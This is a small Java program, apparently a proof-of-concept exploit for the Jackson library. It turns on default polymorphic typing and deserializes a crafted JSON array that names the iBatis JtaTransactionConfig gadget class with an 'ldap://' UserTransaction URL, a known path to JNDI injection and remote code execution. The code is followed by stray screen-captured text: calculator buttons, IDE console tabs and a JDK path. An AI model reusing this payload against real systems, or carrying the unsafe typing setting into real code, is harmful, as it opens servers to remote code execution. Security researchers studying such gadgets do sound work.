 1 package com.hans.jackson;
2
3 import java.io.IOException;
4
5 import com.fasterxml.jackson.core.JsonParseException;
6 import com.fasterxml.jackson.databind.JsonMappingException;
7 import com.fasterxml.jackson.databind.ObjectMapper;
8
9 public class App
10 {
11 public static void main( String[] args ) throws JsonParseException, JsonMappingException, IOException
12 {
13 ObjectMapper mapper = new ObjectMapper();
14 mapper.enableDefaultTyping();
15
16 String json = "[\"com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig\", {\"properties\": {\"UserTransaction\":\"ldap:// \"}}]";
17
18 mapper.readValue(json, Object.class);
19 }
20 }
21
Basic Mode
7 8 9 ÷ C
4 5 6 × ( )
1 2 3 − x² √
0 . % + =
Problems Javadoc Declaration Progress Ser
pp (2) [Java Application] /home/hans/Software/jdk1.8.0_20/bi
icked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSetti